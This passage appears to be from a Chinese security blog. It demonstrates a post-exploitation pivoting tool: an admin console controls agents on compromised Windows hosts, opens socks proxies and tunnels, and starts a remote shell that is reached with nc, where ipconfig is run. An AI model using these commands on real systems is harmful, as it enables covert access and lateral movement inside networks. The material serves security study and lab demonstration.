 $ admin_Win32.exe -c 192.168.1.10 -p 6666
[ OK ] [tid:] Connect [192.168.1.10:6666]
********************************************************************
A) BASE COMMAND
--------------------------------------------------------------------
0. help This help text.
1. show Display agent map.
====================================================================
B) AGENT CONTROL
--------------------------------------------------------------------
1. goto [id] Select id as target agent.
2. listen [port] Listen Mode (on target agent).
3. connect [ip] [port] Connect Mode (on target agent).
====================================================================
C) START A SERVER ON TARGET AGENT, AND BIND IT WITH LOCAL PORT
--------------------------------------------------------------------
1. socks [lport] Start a socks server.
2. lcxtran [lport] [rhost] [rport] Build a tunnel to remote host.
3. backtran [rport] [lhost] [lport] Build a tunnel from remote agent.
4. shell [lport] Start a shell server.
5. upfile [from_file] [to_file] Upload file from local host.
6. downfile [from_file] [to_file] Download file from target agent.
********************************************************************
[ id: 0 ] >>> show
id: 0, Windows | *admin*
`--id: 1, Windows | WIN-75NA0949GFB | *agent*
[ id: 0 ] >>> goto 1
[ id: 1 ] >>> shell 12345
shell -> [agent=1,lport=12345]
[ id: 1 ] >>> shell 12345
C:\
$ nc 127.0.0.1 12345
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::45e6:34d9:7ed5:b22d%18
IPv4 地址 . . . . . . . . . . . . : 192.168.106.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2413:dad2:6d4:2e64%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{E609B7E3-5771-4D42-AC01-B6F0D3C02383}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
安全鸭
https://blog.csdn.net/weixin_44508748